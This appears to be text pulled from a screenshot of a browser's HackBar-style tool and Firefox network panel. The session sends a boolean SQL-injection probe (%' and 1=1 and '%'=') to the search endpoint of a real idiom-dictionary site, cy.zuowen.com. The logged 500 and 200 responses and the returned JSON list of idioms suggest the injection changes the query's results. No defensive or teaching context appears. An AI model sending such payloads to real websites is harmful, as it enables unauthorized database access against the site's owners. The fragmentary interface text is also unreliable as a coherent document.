 Load URL
http://cy.zuowen.com/index
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
key=%'+and+1=1+and+'%'='
zuowen作文网 成语词典
%' and 1=1 and '%'='
查一下
抛砖引玉
嗷嗷待哺
TOP
哀哀父母
安安稳稳
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 禁用缓存 过滤 URL
状态 方法 文件 域名 原因 类型 传输 大小 0 毫秒 5.12 秒 10.24 秒
500 POST findword cy.zuowen... JS xhr html 24.20 KB 24.20 KB → 91 ms
500 POST findword cy.zuowen... JS xhr html 24.20 KB 24.20 KB → 52 ms
500 POST findword cy.zuowen... JS xhr html 24.20 KB 24.20 KB → 73 ms
500 POST findword cy.zuowen... JS xhr html 24.20 KB 24.20 KB → 76 ms
200 POST findword cy.zuowen... JS xhr html 22 字节 2 字节 → 43 ms
200 POST findword cy.zuowen... JS xhr html 22 字节 2 字节 → 40 ms
500 POST findword cy.zuowen... JS xhr html 24.20 KB 24.20 KB → 79 ms
500 POST findword cy.zuowen... JS xhr html 24.20 KB 24.20 KB → 92 ms
200 POST findword cy.zuowen... JS xhr html 128 字节 231 字节 → 38 ms
21 个请求 已传输 387.69 KB / 387.55 KB 完成：11.44 秒
消息头 Cookie 参数 响应 耗时 堆栈跟踪
过滤属性
JSON
0: {...}
id: 1
title: 抛砖引玉
1: {...}
id: 2
title: 嗷嗷待哺
2: {...}
id: 3
title: 哀哀父母
3: {...}